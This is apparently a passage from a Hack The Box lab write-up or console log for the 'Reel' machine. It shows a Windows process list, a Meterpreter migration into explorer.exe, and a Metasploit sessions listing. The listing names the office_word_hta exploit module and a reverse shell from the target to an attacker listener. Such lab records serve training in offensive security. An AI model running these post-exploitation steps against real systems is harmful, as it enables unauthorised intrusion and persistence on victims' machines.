 2928 648 WmiPrvSE.exe
2988 500 msdtc.exe
3128 3204 cmd.exe x86 1 HTB\nico C:\Windows\SysWOW64\cmd.exe
3176 2412 cmd.exe x86 1 HTB\nico C:\Windows\SysWOW64\cmd.exe
3204 3156 powershell.exe x86 1 HTB\nico C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe
3264 892 taskhostex.exe x64 1 HTB\nico C:\Windows\System32\taskhostex.exe
3272 892 powershell.exe
3288 892 powershell.exe
3372 1300 conhost.exe x64 1 HTB\nico C:\Windows\System32\conhost.exe
3376 3340 explorer.exe x64 1 HTB\nico C:\Windows\explorer.exe
3396 3272 conhost.exe
3404 3288 conhost.exe
3540 2308 powershell.exe x64 1 HTB\nico \Device\HarddiskVolume1\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
3688 2412 conhost.exe x64 1 HTB\nico C:\Windows\System32\conhost.exe
3784 2308 conhost.exe x64 1 HTB\nico C:\Windows\System32\conhost.exe
3932 3376 vmtoolsd.exe x64 1 HTB\nico C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
4004 3980 cmd.exe x64 1 HTB\nico C:\Windows\System32\cmd.exe
4012 4004 conhost.exe x64 1 HTB\nico C:\Windows\System32\conhost.exe
meterpreter > migrate 3376
[*] Migrating from 1300 to 3376...
[*] Migration completed successfully.
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/fileformat/office_word_hta) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows HTB\nico @ REEL 10.10.16.7:10000 -> 10.10.10.77:59221 (10.10.10.77)